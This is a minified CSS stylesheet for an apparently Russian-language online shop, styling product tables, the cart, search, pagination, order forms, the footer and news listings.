.navogations a {color: #999;margin: 0 5px;}
.hkala {position: absolute;right: 25px;top: -5px;text-align: right;line-height: 20px;}
.count {padding-top: 5px;width: 25px;height: 12px;display: inline-block;}
.count_0 {background-position: 2px -198px;}
.count_1 {background-position: -36px -198px;}
.count_2 {background-position: -74px -198px;}
.count_3 {background-position: -0px -198px;}
.count_4 {background-position: -124px -198px;}
#product_list {border-radius: 0;border: 0px;margin-bottom: 0px;font-size: 12px;font-family: Arial,Calibri;}
#product_list .introtext {color: #999;}
#jcart #product_list {border: 1px solid #ccc;border-width: 0 1px 1px 1px;border-radius: 0px;}
#product_list tr td:last-child, #product_list tr th:last-child {border-right: 1px solid #ccc;}
#product_list .culum_1 {border-radius: 0;}
#product_list .culum {text-align: center;vertical-align: middle;}
#product_list .culum_0 {padding: 0 7px;}
#product_list .culum_1 {padding: 0 7px;}
#product_list .culum_2 {width: 545px;text-align: left;}
#product_list td.culum_2 {padding: 0px 8px 3px 8px;line-height: 15px;color: #999;}
#product_list td.culum_2 h2 {margin: 0px;padding: 0px;line-height: 20px;}
#product_list td.culum_2 {vertical-align: top;padding-top: 8px;}
#product_list td.culum_2 span {top: 4px;position: relative;color: #999;}
#product_list td.culum_2 a {font-size: 14px;color: #212121;text-decoration: none;}
#product_list td.culum_2 a:hover {text-decoration: underline;}
#product_list .culum_3 {}
#product_list th.culum_3 {}
#product_list .culum_4 {}
#product_list td.culum_4 {color: #fe0907;}
#product_list .culum_5 {}
#product_list .culum_5 > b {cursor: help;}
#product_list .culum_6 {width: 70px;}
#product_list .culum_7 {text-align: center;width: 100px;border-left: 0px;}
#product_list th.culum_7 {text-align: center;}
#product_list td.culum_7 {vertical-align: top;}
#product_list .culum_0, #product_list .culum_2, #product_list .culum_3, #product_list .culum_4, #product_list .culum_5, #product_list .culum_6 {border-right: 0px;border-left: 0px;}
#product_list th {border-radius: 0;border-color: #d3d3d3;border-image: none;border-style: solid;border-width: 1px 0 0 1px;color: #4a4a4a;height: 30px;padding: 0 10px 2px;vertical-align: middle;line-height: 12px;min-width: 30px;white-space: nowrap;font: bold 11px/12px Tahoma;}
#product_list th a {color: #4a4a4a;text-decoration: none;}
#product_list thead tr a:hover {text-decoration: underline;}
#product_list thead tr {background: #f0f1ec;}
#product_list thead tr:hover {background: #f0f1ec;}
#jcart #product_list thead tr {background: none;}
#product_list .photos {text-align: center;display: block;padding-top: 8px;min-width: 86px;min-height: 75px;}
#jcart #product_list .photos {text-align: center;display: block;min-height: 37px;}
#product_list .photos .icon-remove {position: relative;top: 21px;}
#jcart #product_list .photos .icon-remove {top: 10px;}
#jcart #product_list td.culum_2 a {font-size: 14px;}
#product_list .photos img {max-width: 75px;border-radius: 3px;border: 1px solid #f8f8f8;}
#product_list #categori {position: absolute;padding: 2px 4px 3px 4px;display: block;line-height: 10px;height: 11px;bottom: -7px;right: -8px;background: #fbfbfb;border-top: 1px solid #ddd;border-left: 1px solid #ddd;}
#product_list #categori a {font-size: 11px;color: #ccc;text-decoration: none;padding: 0px;margin: 0px;}
#sort_up a {color: #666;text-decoration: none;margin: 0 4px 0 2px;}
#sort_up a span {border-bottom: 1px dashed;line-height: 10px;padding: 0 0px;}
#cardt {font-size: 15px;margin: 15px 5px 0 0;font-family: Arial,Calibri;float: right;width: 350px;text-align: left;height: 150px;}
#cardt .span7 {text-align: left;font-weight: bold;}
#cardt .span5 {text-align: right;font-weight: normal;}
#cardt .span5 strong {color: #d70000;}
#cardt .span12 {text-align: right;font-weight: normal;}
#cardt .span12 strong {text-align: right;font-weight: normal;}
#form_orders {position: relative;}
#info_card {display: none;float: left;font-size: 13px;padding: 10px;position: absolute;margin-top: -168px;}
#info_card select {margin-top: 5px;padding: 3px 3px;height: 23px;}
#info_card option {padding: 3px 3px;}
#info_card label {font-size: 13px;}
#jcart #cardt .btn {border-radius: 3px;float: right;}
#button_cartdt {margin-bottom: 5px;}
#button_cartdt .back.btn {padding: 3px 15px;text-decoration: underline;padding-left: 0px;}
#button_cartdt .btn {font-size: 13px;text-align: right;}
#button_cartdt form {margin: 0px;display: table;float: right;margin-left: 10px;}
.card_send {padding: 0px 0 0px 13px;}
.card_send b {float: left;}
.card_send form {margin: 0px;}
.card_send .input-prepend {margin-top: 4px;float: left;margin-bottom: 0px;margin-right: 4px;position: relative;width: 108px;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;-o-user-select: none;user-select: none;}
.card_send .input-prepend input {padding: 1px;text-align: center;font-size: 12px;width: 55px !important;height: 30px;margin-left: -4px;}
.card_send .icon-shopping-cart {border: 0px;float: left;background-color: #666;background-position: -26px -253px;width: 22px;height: 21px;margin-left: 5px;position: relative;top: 0px;cursor: pointer;opacity: .8;}
.card_send .icon-shopping-cart:hover {opacity: 1;}
.card_send .icon-shopping-cart:active {background-position: -53px -253px;}
.card_send #hilite.icon-shopping-cart {background-position: -0px -253px;}
.culum.culum_7.card_send {padding: 0px 0px 0px 13px;}
.card_send .card_play {display: block;margin-top: 7px;float: left;position: relative;}
.card_send .card_play .popover-content {width: 170px;text-align: center;}
.btnMinus.minus {border-radius: 5px 0 0 5px;left: 0;}
.btnPlus.plus {border-radius: 0 5px 5px 0;right: 2px;}
.btnMinus.minus, .btnPlus.plus {-moz-user-select: none;-moz-user-select: none;cursor: pointer;display: inline-block;font-size: 10px;padding: 1px 8px;position: absolute;-khtml-user-select: none;-webkit-user-select: none;-o-user-select: none;user-select: none;}
.btnMinus.minus:hover, .btnPlus.plus:hover {background: #f9f9f9;}
.btnMinus.minus:active, .btnPlus.plus:active {background: #f1f1f1;}
#screenshot {position: absolute;border: 1px solid #ccc;background: #333;padding: 5px;display: none;color: #fff;max-width: 300px;z-index: 40000;margin-top: -110px;}
#screenshot img {max-width: 300px;}
#updatecol {background: url("/inc/images/ajax-loader.png") no-repeat scroll 0 0 transparent;cursor: pointer;float: right;height: 16px;margin-left: 2px;overflow: inherit;padding: 0 16px 0 0;}
.selectionmessage {display: block;font-size: 12px;margin: 0 0 0px;padding: 6px 9px 2px 1px;color: #666;height: 50px;}
#mse2_limit {width: 65px;}
.breadcrumb {margin: 5px 0 15px 0;}
.selectionmessage form, .selectionmessage fieldset {margin: 0;padding: 0px;border: 0px;}
.selectionmessage a, .selectionmessage .control-group, .selectionmessage .dropdown-toggle, .selectionmessage .btn, .selectionmessage input, .selectionmessage .dropdown-menu a {font: normal 11px/13px tahoma;color: #fff;text-shadow: none;}
.selectionmessage .dropdown-menu li {padding: 5px 0px;background: none;}
.selectionmessage .dropdown-menu a:hover {background: none;}
.selectionmessage .btn .caret {margin-left: 0;margin-top: 5px;}
.selectionmessage .btn {padding: 7px 10px 7px 10px;}
.selectionmessage .control-group {float: left;white-space: nowrap;margin: 0 15px 0 0;}
.selectionmessage #search_name input {width: 435px;padding-left: 7px;padding-top: 0px;line-height: 32px;min-height: 32px;height: 32px;font-size: 14px;color: #000;border-radius: 3px;font-family: Arial,sans-serif;}
.selectionmessage input {height: 19px;margin-left: 0;margin-top: 0;padding: 1px 3px;}
.selectionmessage .dropdown-toggle {font-weight: bold;}
#searsh_button button {border-radius: 0px 4px 4px 0px;}
.selectionmessage #search_bibot {position: absolute;margin-left: -120px;text-align: right;width: 120px;}
.selectionmessage #sort_table_name {text-align: left;}
.selectionmessage #search_bibot .btn {background: none repeat scroll 0 0 #fff;border-left: 1px solid #ededed;border-radius: 0 5px 5px 0;font-weight: normal;padding: 6px 8px;right: 1px;top: 1px;}
.selectionmessage #search_bibot .btn b {font-weight: normal;}
#price_searche {position: absolute;border-radius: 4px;left: 830px;color: #fff;padding: 0 10px;}
#price_searche #appendedPrependedInputot {width: 45px;padding: 2px 4px;position: relative;top: 0px;color: #000;border-radius: 4px;margin: 0 5px;font-size: 13px;line-height: 20px;height: 25px;font-family: Arial,sans-serif;}
#searsh_button {position: absolute;left: -84px;margin-top: 1px;}
#searsh_button .btn {padding: 5px 25px !important;font-size: 12px;color: #000;height: 32px;}
#sotpar {display: block;height: 19px;padding: 10px 10px 10px 10px;border-top: 1px dashed #ccc;border: 0px solid #ddd;border-bottom: 0px;font-size: 12px;margin: 0px;border-radius: 0px;background: #fff;}
#sotpar .page-col {}
#sotpar form, #sotpar label, #sotpar select {margin: 0px;}
#sotpar span {font-size: 12px;padding: 0px 4px 2px 4px;}
#sotpar .pagination {margin: 0px;}
#sotpar .pagination .active span {background: #468847;color: #fff;}
#sotpar .pagination ul > li > a, .pagination ul > li > span {line-height: 20px;color: #666;border: 1px solid #ddd;}
#sotpar .pagination ul > li > span {line-height: 16px;padding: 4px 10px 4px 10px;}
.pagination ul > .active > a, .pagination ul > .active > span {background: #468847;color: #fff;}
#product_list tr:hover td.culum_2 a {background: none;text-decoration: underline;}
#product_list td.culum_1 {text-align: center;width: 80px;}
#product_list td.culum_2 a#catnames {color: #ccc;font-size: 10px;text-decoration: none;text-decoration: none;line-height: 12px;text-align: left;position: relative;top: 9px;}
#product_list td.culum_2 a#catnames:hover {color: #999;text-decoration: none;}
.tooltippo, .tooltippos, .tooltippos_reg, .tooltippos, .tooltippos_reg {top: 66px;left: -15px;display: table;display: block;position: absolute;padding: 2px 10px 2px 27px;background: url("/inc/images/checkmark.png") 3px center no-repeat;z-index: 99999;font-size: 11px;margin-left: 10px;white-space: nowrap;width: auto;color: #666;}
.tooltippos, .tooltippos {background: url("/inc/images/iconsno.gif") 5px center no-repeat;}
.tooltippos_reg, .tooltippos_reg {background: url("/inc/images/iconsno.gif") 5px center no-repeat #fff;background-image: none;padding: 6px 10px 6px 10px;padding: 10px 14px 10px 14px;padding: 10px 14px 34px;font-size: 12px;color: #e10000;left: -220px;line-height: 18px;display: block;}
.tooltippos_reg a, .tooltippos_reg a {color: #666;}
#cat_name_autocomplekt {background-color: #0074cc;background-image: -moz-linear-gradient(top,#08c,#05c);background-image: -webkit-gradient(linear,0 0,0 100%,from(#08c),to(#05c));background-image: -webkit-linear-gradient(top,#08c,#05c);background-image: -o-linear-gradient(top,#08c,#05c);background-image: linear-gradient(to bottom,#08c,#05c);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0088cc",endColorstr="#0055cc",GradientType=0);border-color: #2f3030 #2f3030 #090909;border-color: rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);padding: 2px 10px;color: #fff;font-size: 11px;border-bottom: 1px solid #ccc;}
.toolti_searh {top: 26px;left: -358px;display: table;display: block;position: absolute;border-radius: 0px 0px 5px 5px;padding: 6px 10px 6px 27px;background: url("/inc/images/iconsno.gif") 5px center no-repeat #fff;border: 1px solid rgba(82,168,236,.8);border-top: 0px;z-index: 99999;font-size: 12px;margin-left: 10px;white-space: nowrap;width: auto;color: #666;}
.errorauto {color: #f00;font-family: "Trebuchet MS",Arial,Helvetica,sans-serif;font-size: 13px;margin: 20px 15px 0;text-align: center;line-height: 20px;padding-bottom: 5px;}
.errorauto img {margin-top: 8px;}
.btn-toolbar {font-size: 13px;}
.btn-toolbar a {font-size: 13px;}
#autoriz {margin-right: 0px;position: absolute;top: -1px;right: 0px;z-index: 1000;width: 490px;}
#autoriz .logins {font-size: 13px;}
#autoriz a {font-size: 13px;background: none;padding-left: 10px;padding-right: 10px;}
#autoriz #out span {position: relative;top: -1px;}
#autoriz .icon-off {position: relative;top: 1px;}
#autoriz li:hover {background: url("/inc/images/bgLine.jpg") repeat-x 0 -4px;height: 33px;}
#autoriz .nav > li > a:hover {text-decoration: none;}
#autoriz .nav li.dropdown > .dropdown-toggle .caret {border-bottom-color: #fff;border-top-color: #fff;}
#autoriz .btn-link {color: #fff;text-shadow: none;}
#autoriz .btn {height: 21px;}
#orderModal {z-index: 3000;}
#waiting_send {margin-top: 22px;width: 95%;display: none;}
.errorauto {color: #f00;margin: 15px 15px 0px 15px;text-align: center;}
#formkomet {height: 100px;width: 98%;margin: 10px 0px 0px 0;}
.cents {clear: both;border-right: 1px solid #ccc;width: 794px;vertical-align: middle;line-height: 60px;background: url("/inc/images/karti.png") no-repeat;height: 110px;margin: 15px 0;}
.cents div {float: left;margin-right: 20px;line-height: 20px;overflow: hidden;}
.content_right {display: block;height: 170px;}
.content_right div {float: left;margin-right: 10px;display: block;max-width: 127px;border: 1px solid #ccc;margin-bottom: 20px;}
.content_right span {clear: both;display: block;float: none;text-align: center;margin-bottom: 10px;padding: 0 5px;word-break: break-all;width: 120px;}
#items_content {width: 99%;font-size: 12px;}
#main #b_center #items_content h1 {margin-top: 0px;line-height: 28px;margin-bottom: 0px;height: auto;}
#items_content .span7 {}
#items_content .jcart b {float: left;margin-top: 12px;margin-right: 5px;}
#items_content form {margin: 0px;}
#items_content .input-prepend {float: left;margin-bottom: 0px;margin: 4px 10px 0 0;position: relative;width: 137px;}
#priceBlok .btnMinus.minus, #priceBlok .btnPlus.plus {font-size: 13px;padding: 11px 9px 10px;}
#items_content .input-prepend input {padding: 1px;text-align: center;font-size: 12px;width: 63px;height: 39px;margin-left: 34px;}
#items_content .icon-shopping-cart {border: 0px;float: left;background-color: #666;background-position: -26px -253px;width: 161px;height: 49px;margin-left: 5px;position: relative;top: 0px;cursor: pointer;opacity: .8;}
#items_content .icon-shopping-cart:hover {opacity: 1;}
#items_content .icon-shopping-cart:active {background-position: -161px -300px;opacity: .8;}
#items_content .icon-shopping-cart {background-position: 0 -300px;}
#items_content #hilite.icon-shopping-cart {background-position: -161px -251px;}
#product_list .icon-shopping-cart {border: 0px;float: left;background-color: #666;background-position: -26px -253px;width: 101px;height: 30px;margin-left: 2px;position: relative;top: 0px;cursor: pointer;opacity: .8;}
#product_list .icon-shopping-cart:hover {opacity: 1;}
#product_list .icon-shopping-cart:active {background-position: -102px -355px;opacity: .8;}
#product_list .icon-shopping-cart {background-position: 0 -355px;}
#product_list #hilite.icon-shopping-cart {background-position: -0px -355px;}
#jcart .input-append, #jcart .input-prepend {margin-bottom: 0px;}
#jcart .input-append, #jcart .input-prepend input {margin-right: 4px;}
#loader {width: 30px;height: 30px;display: inline-block;margin: 11px 14px;background: url("/inc/images/gif-load.gif") no-repeat;}
#loadert {position: absolute;width: 30px;height: 30px;display: block;margin: 11px 14px;background: url("/inc/images/gif-load.gif") no-repeat;}
.content {padding: 0px 0;font-size: 13px;line-height: 20px;font-family: Arial,Calibri;}
.content p a {color: #0174af;}
ul#sitenav li#ajaxSearch {float: right;margin: 5px 7px 6px 7px;padding: 0px 15px 2px 15px;height: 34px;line-height: 30px;position: absolute;right: 0;}
#ajaxSearch span {border-bottom: 1px dashed #fff;font-size: 13px;font-weight: bold;}
#ajaxSearch span:hover {border-bottom: 1px dotted;}
#form_orders label, #form_orders input {font-size: 13px;}
#form_orders select {font-size: 13px;padding: 2px 2px 4px 2px;height: 24px;margin-top: 3px;}
#form_orders option {padding: 2px 2px 4px 2px;}
#footer {display: block;margin: 0px 0 0px 0;clear: both;position: relative;color: #fff;}
#footer a {color: #fff;}
#footer #footer_bg {background: #2365aa;padding: 5px 10px 0px 10px;border-radius: 5px 5px 0 0;margin-bottom: 0px;border-bottom: #666 solid 5px;}
#footer .row-fluid {margin: 10px 0 0px 0;}
#footer .span2 {padding: 0px 0;}
#footer .menufooter {float: right;}
#footer .menufooter a {font-size: 13px;margin-left: 10px;}
#footer .phonefooter {clear: both;float: right;padding-top: 10px;}
#footer .phonefooter strong {font-size: 15px;margin-left: 10px;}
#footer em {color: #555;font-size: 11px;font-weight: normal;font-style: normal;position: relative;top: -3px;}
.paymentSystem {padding: 10px 20px;}
#scroll-top {position: fixed;bottom: 28px;width: 57px;height: 57px;background: url("/inc/images/scroll-top.png") no-repeat;opacity: .7;display: none;z-index: 100000;}
#scroll-top a {text-indent: -99999px;float: left;width: 57px;height: 57px;}
#scroll-top.hover {opacity: 1;}
.menu .accordion-heading {position: relative;}
.menu .accordion-heading .edit {position: absolute;top: 8px;right: 30px;}
.menu .area {border-left: 4px solid #f38787;}
.menu .equipamento {border-left: 4px solid #65c465;}
.menu .ponto {border-left: 4px solid #98b3fa;}
.menu .collapse.in {overflow: visible;}
#cg-divHeader {display: none;}
.ui-icon {display: block;text-indent: -99999px;overflow: hidden;background-repeat: no-repeat;width: 16px;height: 16px;background-position: 16px 16px;}
.ui-icon, .ui-widget-content .ui-icon {background-image: url("/inc/images/ui-icons_222222_256x240.png");}
.ui-icon-seek-next {background-position: -32px -160px;}
.ui-icon-seek-prev {background-position: -48px -160px;}
.ui-icon-seek-end {background-position: -64px -160px;}
#cg-divHeader {height: 30px;padding: 0px 0px;background: #05c;border: 1px solid #afe4ff;border-width: 0px 0 1px 0;width: 900px;overflow: hidden;max-height: 35px;}
.cg-colHeader:last-child {margin-left: 0px;padding-right: 0px;min-width: 21%;}
.cg-colHeader {float: left;padding-left: 0px;padding-right: 5px;}
.cg-colHeader a {padding: 0;margin: 0;cursor: pointer;}
#cg-divHeader label {color: #fff;border-right: 1px solid #afe4ff;padding: 5px 6px 5px 10px;cursor: text;}
.cg-DivItem {float: left;color: #35342f;padding: 0px 0px 7px 10px;font: normal 12px/13px Arial,Calibri;text-align: left;}
.cg-DivItem a {position: relative;left: -5px;}
.cg-comboItem {margin: 0;width: 100%;padding-bottom: 2px !important;border: 1px solid #dadad8;border-width: 0 0 1px 0;display: table;position: relative;top: 0px;}
.cg-comboItem-even {height: 24px;padding-bottom: 2px !important;background-color: #edf6f8;}
.cg-comboItem-odd {height: 24px;padding-bottom: 2px !important;}
.cgcombo-state-hover {background-color: #eee;border: 1px solid #ccc;}
.cg-comboButton {background-color: #eee;height: 37px;margin: 0px 0 0;outline: 0 none;padding: 2px 2px 2px 0;vertical-align: baseline;width: 888px;border-radius: 0 0 3px 3px;}
.cg-navTable {float: left;table-layout: auto;width: 100%;font-weight: normal;border: 0;margin: 0;}
.cg-navTable td {padding: 1px;border: 0;text-shadow: none;}
.cg-navTable tr {color: inherit;background: none;border: 0;}
.cg-comboItem:hover {background: #ccffc4;cursor: pointer;}
.cg-colItem {padding: 7px 7px 0px 0px;display: block;min-height: 10px;}
.cg-pg-button {padding: 1px;width: 18px;}
.cg-pg-table {border: 0;padding: 0;margin: 0;}
.cg-pg-button:hover {cursor: pointer;opacity: .8;}
.cg-pg-button.cg-state-disabled:hover {border: 0px #ececec !important;padding: 0px;background: none;}
#cg-navInfo {min-width: 150px;text-align: center;}
.cg-autocomplete {position: absolute;cursor: default;margin-top: 5px;}
#cg-navInfo input {height: 16px;margin-top: 5px;width: 30px;position: relative;top: 2px;}
#cg-navInfo input {height: 16px;margin-top: 5px;width: 30px;position: relative;top: 2px;}
.appendedInputButtons.recordXP {position: relative;width: 55px;top: 5px;margin-left: 20px;}
#cg-keynav-right {padding-right: 20px;}
.cg-resetButton {cursor: pointer;display: inline-block;margin: 1px;padding: 3px;vertical-align: bottom;}
.cg-searchButton {cursor: pointer;display: inline-block;margin: 1px;padding: 3px;vertical-align: bottom;}
.cg-loading {background-image: url("/inc/images/loading.gif");background-position: 79% 5px;background-repeat: no-repeat;}
.ok-icon {background-image: url("/inc/images/accept.png");margin-bottom: 6px;vertical-align: bottom;height: 16px;width: 16px;display: inline-block;margin-left: 3px;}
.notok-icon {background-image: url("/inc/images/exclamation.png");margin-bottom: 6px;vertical-align: bottom;height: 16px;width: 16px;display: inline-block;margin-left: 3px;}
#form_reg_order {margin: 0px 0px 0px 0px;}
#form_reg_order h2 {margin-top: 0px;}
#form_reg_order select {padding: 2px;height: 25px;margin-top: 3px;}
.red {color: #c00;}
#html_form {color: #c00;text-align: center;}
.ui-group-buttons .or {position: relative;float: left;width: .3em;height: 1.3em;z-index: 3;font-size: 12px;}
.ui-group-buttons .or:before {position: absolute;top: 50%;left: 50%;content: "или";background-color: #5a5a5a;margin-top: 3px;margin-left: -16px;width: 2.8em;height: 1.8em;line-height: 1.55;color: #fff;font-style: normal;font-weight: 400;text-align: center;border-radius: 500px;-webkit-box-shadow: 0 0 0 1px rgba(0,0,0,.1);box-shadow: 0 0 0 1px rgba(0,0,0,.1);-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;}
.ui-group-buttons .or:after {position: absolute;top: 0;left: 0;content: " ";width: .3em;height: 2.84em;background-color: rgba(0,0,0,0);border-top: .6em solid #5a5a5a;border-bottom: .6em solid #5a5a5a;}
.ui-group-buttons .or.or-lg {height: 1.3em;font-size: 16px;}
.ui-group-buttons .or.or-lg:after {height: 2.85em;}
.ui-group-buttons .or.or-sm {height: 1em;}
.ui-group-buttons .or.or-sm:after {height: 2.5em;}
.ui-group-buttons .or.or-xs {height: .25em;}
.ui-group-buttons .or.or-xs:after {height: 16px;z-index: -1000;}
.ui-group-buttons {display: inline-block;vertical-align: middle;}
.ui-group-buttons:after {content: ".";display: block;height: 0;clear: both;visibility: hidden;}
.ui-group-buttons .btn {float: left;border-radius: 0;}
.ui-group-buttons .btn:first-child {margin-left: 0;border-top-left-radius: .25em;border-bottom-left-radius: .25em;padding-right: 25px;}
.ui-group-buttons .btn:last-child {border-top-right-radius: .25em;border-bottom-right-radius: .25em;padding-left: 25px;}
.fuelux .wizard:before, .fuelux .wizard:after {content: "";display: table;line-height: 0;}
.fuelux .wizard:after {clear: both;}
.fuelux .wizard:before, .fuelux .wizard:after {content: "";display: table;line-height: 0;}
.fuelux .wizard {background-color: #ededed;border: 1px solid #d4d4d4;border-radius: 4px;box-shadow: 0 1px 4px rgba(0,0,0,.067);}
.fuelux .wizard ul {list-style: none outside none;margin: 0;padding: 0;}
.fuelux ul, .fuelux ol {margin: 0 0 10px 25px;padding: 0;}
.fuelux .wizard ul li.active {background: none repeat scroll 0 0 #f1f6fc;color: #3a87ad;}
.fuelux .wizard ul li {background: none repeat scroll 0 0 #ededed;color: #999;cursor: default;float: left;font-size: 16px;height: 46px;line-height: 46px;margin: 0;padding: 0 20px 0 30px;position: relative;}
.fuelux li {line-height: 20px;position: relative;}
.fuelux .wizard ul li .badge {margin-right: 8px;}
.fuelux .label-info, .fuelux .badge-info {background-color: #3a87ad;}
.fuelux .badge {border-radius: 9px;padding-left: 9px;padding-right: 9px;}
.fuelux .label, .fuelux .badge {background-color: #999;color: #fff;display: inline-block;font-size: 11.844px;font-weight: bold;line-height: 14px;padding: 2px 4px;text-shadow: 0 -1px 0 rgba(0,0,0,.25);vertical-align: baseline;white-space: nowrap;}
#form_orders .control-group {margin-bottom: 10px;}
#form_orders legend {margin-bottom: 10px;}
#equipamento1 {margin-bottom: 0px;}
#orderbuttom_off {opacity: .5;cursor: not-allowed;}
#stories_url {font-size: 12px;font-size: 13px;margin-left: 10px;float: left;position: relative;top: -5px;}
#stories_url a {font-size: 12px;}
#stories_url .btn-group > .btn {font-size: 12px;}
#catalog_title {margin-top: 5px;display: block;clear: both;height: 20px;}
.hero-unit {background: none;}
.hero-unit h1 {margin: 0 0 10px 0;font-size: 26px;}
.hero-unit .file-input-wrapper {margin: 0 0 10px 0;}
pre.prettyprint {padding: 10px;margin-top: 10px;}
.fileinput-button {position: relative;overflow: hidden;}
.fileinput-button input {position: absolute;top: 0;right: 0;margin: 0;opacity: 0;-ms-filter: "alpha(opacity=0)";font-size: 200px;direction: ltr;cursor: pointer;}
@media screen\9 {.fileinput-button input {filter: alpha(opacity=0);font-size: 100%;height: 100%;}}
#uploadfile {margin: 0px 0px 10px 0px;background: #f7f4f4;padding: 7px 10px 4px 10px;display: table;border: 1px solid #eee;}
#uploadfile form {margin: 0px;}
#uploadfile #preview {color: #003;font-size: 12px;line-height: 22px;clear: both;display: block;}
#uploadfile #imageform {float: left;}
#uploadfile .imgList {max-height: 150px;margin-left: 5px;padding: 4px 8px 4px 4px;float: left;}
#product_list td.culum_4.culum {color: #333;}
#product_list th.culum_3.culum.colonka {background: #fee7c0;font-weight: bold;color: #333;}
#product_list td.culum_4.culum.colonka {font-weight: bold;color: #c00;width: 120px;vertical-align: top;font-size: 14px;padding-top: 15px;}
#product_list th.culum_4.culum.colonka {background: #fee7c0;font-weight: bold;color: #c00;width: 60px;}
#form_phone_call {margin-bottom: 0px;}
#form_phone_call textarea {width: 310px;height: 100px;}
#form_phone_call.form-horizontal .controls {margin-left: 140px;}
#form_phone_call #textinput, #form_phone_call #phone_call_input {width: 310px;}
#form_phone_call #caphat_phones {border-radius: 5px;}
#form_phone_call.form-horizontal .control-label {width: 120px;}
#newsdp.news-left {margin: 0;}
.news-left {margin: 15px 0 0 20px;}
.news-left .title {margin-bottom: 10px;}
.news-left .title a {color: #000;font-size: 20px;}
.news-left .news-item {border-bottom: 1px dashed #ddd;margin-bottom: 10px;padding-bottom: 10px;}
.news-left .news-item .imgnews {position: absolute;min-height: 90px;text-align: center;width: 125px;border: 1px solid #e7e7e7;}
.news-left .news-item .imgnews span {line-height: 90px;}
.news-left .news-item .descnews {margin-left: 150px;}
#newsdp a {font-size: 16px;}
.news-left .news-item .descnews span {display: block;max-height: 76px;margin: 10px 0;overflow: hidden;}
.list-cat {margin: 20px -44px 0 0;}
.list-cat .cat_items {float: left;margin: 0 20px 25px 0;width: 30%;border: 1px solid #ccc;position: relative;min-height: 266px;text-align: center;}
.list-cat img {display: inline-block;}
.list-cat .cat_items .text-right {position: absolute;bottom: 0px;background: #fff;color: #000;font-size: 12px;text-decoration: none;padding: 5px 15px 5px 15px;border-radius: 0 10px 0 0;border: 1px #ccc solid;border-width: 1px 1px 0 0;font-family: Arial,sans-serif;text-align: left;}
.list-cat .cat_items > a > span {line-height: 250px;text-align: center;}
.list-cat .cat_items a {text-decoration: none;}
.list-cat .cat_items a:hover {text-decoration: underline;}
.cat-vot {display: table;width: 47%;float: left;margin: 0px 1% 20px 1px;}
.cat-vot li {margin: 0 20px 5px 0;background: url("/inc/images/st-s.png") no-repeat scroll 0 5px rgba(0,0,0,0);list-style: none outside none;padding: 0 0 0 15px;opacity: .6;}
.cat-vot li a {color: #444;font-size: 11px;}
.cat-vot li a:hover {color: #000;text-decoration: underline;}
.cat_items_list {margin: 20px 0 0 0;}
.cat_items_list .cat_items {margin: 0 25px 25px 20px;display: table;width: 100%;position: relative;clear: both;}
.cat_items_list .cat_items img {float: left;width: 200px;border: 1px solid #ccc;border-radius: 5px;}
.cat_items_list .cat_items .text-right {bottom: 0px;color: #000;padding: 5px 15px 5px 15px;font-family: Arial,sans-serif;text-align: left;float: left;margin-left: 10px;}
.cat_items_list .cat_items .text-right small {color: #1a67b7;font-size: 22px;}
.cat_items_list .cat_items .text-right a {border-bottom: 2px solid #1a67b7;text-decoration: none;}
.cat_items_list .cat_items .text-right a:hover {border-bottom: 2px solid #666;text-decoration: none;}
.cat_items_list .cat_items .text-right small:hover {color: #666;}
.cat_items_list .cat_items p {margin: 10px 0 0 0;font-size: 13px;width: 600px;max-height: 100px;position: relative;}
.neem {clear: both;float: left;text-align: center;}
#texttask {min-height: 320px;}
.neem img.news_img {border: 1px solid #ccc;clear: both;float: none;margin: 0 15px 15px 0;max-height: 300px;max-width: 300px;}
#caphat_phones {cursor: pointer;}
#menuDrop b {background: url("/inc/images/lidrop.png") no-repeat;float: right;height: 10px;width: 11px;display: table;position: absolute;margin: -28px 0 0 245px;}
#menuDrop.openDropMenu b {background-position: -13px 0;}
#menuDrop #b_left {display: none;margin: 0px 0 0 -15px;z-index: 99999;}
#togglePopup_reg {cursor: pointer;}
#progressbar {margin: 10px 0px 20px 0px;height: 28px;background: #eaeaea;}
#progressbar .buttonsx {vertical-align: top;text-decoration: none;color: #666;margin-right: 9px;border: 0px solid #ccc;display: inline-block;-moz-border-radius: 3px;-webkit-border-radius: 3px;border-radius: 3px;font-size: 1px;background: #fff;background: url("[data-uri]…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+");background: -moz-linear-gradient(top,#fff 0%,#efefef 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(100%,#efefef));background: -webkit-linear-gradient(top,#fff 0%,#efefef 100%);background: -o-linear-gradient(top,#fff 0%,#efefef 100%);background: -ms-linear-gradient(top,#fff 0%,#efefef 100%);background: linear-gradient(to bottom,#fff 0%,#efefef 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#efefef",GradientType=0);filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);}
#progressbar .buttonsx span {display: inline-block;vertical-align: middle;cursor: hand;font-size: 1px;font-size: 1px;height: 15px;width: 15px;background-position: 3px 2px;background-repeat: no-repeat;padding: 0;zoom: 1;}
#progressbar .buttonsx.arrow_progress span {border-radius: 3px 1px 1px 3px;font: 13px Verdana;width: auto;height: 28px;padding: 5px 20px 2px 20px;margin-right: 13px;}
#progressbar .button.arrow_progress {position: relative;filter: none;border: none;padding: 0px;color: #fff;margin-left: -14px;cursor: default;}
#progressbar .arrow_progress.active {background: url("/inc/images/cart_arrow_p.png") no-repeat 100% 0px;}
#progressbar .arrow_progress.passive {background: url("/inc/images/cart_arrow_silver.png") no-repeat 100% 0px;}
#progressbar .arrow_progress.active span {background: url("/inc/images/cart_arrow_p_body.png") repeat-x transparent;color: #fff;}
#progressbar .arrow_progress.passive span {background: #eaeaea;color: #aaa;}
.nav-tabs > .active > a {text-decoration: none;}
.note ul.corparate {margin-top: 0px;display: table;min-width: 600px;border: 0px solid #e2e2e2;padding: 10px 0px 0px 0px;}
.note ul.corparate strong {margin-right: 20px;position: relative;top: 3px;}
.note ul.corparate li {background-position: 0px 8px;margin: 10px 20px 5px 5px;height: 30px;border-bottom: 1px solid #dfdfdf;padding: 0px 0 5px 15px;line-height: 16px;}
.messag {padding: 15px;background: #f4f4f4;display: table;margin: 5px 0 15px 0;border: 1px solid #ccc;border-radius: 3px;}
#orderStart {}
